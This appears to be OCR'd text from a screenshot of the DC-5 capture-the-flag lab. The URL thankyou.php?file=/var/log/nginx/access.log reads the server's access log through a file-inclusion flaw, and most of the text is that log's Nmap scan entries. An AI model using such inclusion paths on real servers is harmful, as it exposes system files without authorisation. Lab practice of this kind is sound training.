 Burp
192.168.184.137/thankyou.php?file=/var/log/nginx/access.log
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.184.128 - - [29/Dec/2021:20:17:35 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /robots.txt HTTP/1.1" 404
168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405
172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "PROPFIND / HTTP/1.1"
405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /.git/HEAD
HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET
/nmaplowercheck1640744261 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec
/2021:20:17:41 +1000] "POST / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec
/2021:20:17:41 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec
/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - -
[29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - -
[29/Dec/2021:20:17:41 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 -
- [29/Dec/2021:20:17:41 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "POST /sdk HTTP/1.1" 404 168 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /evox/about HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "PROPFIND / HTTP/1.1" 405 172
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "YWZR / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET / HTTP/1.1" 200 4037 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /HNAP1 HTTP/1.1" 404 168
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405 172
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET / HTTP/1.1" 200 4037 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "HEAD / HTTP/1.1" 200 0 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /favicon.ico HTTP/1.1" 404
168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405
172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "POST / HTTP/1.1" 200
4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1"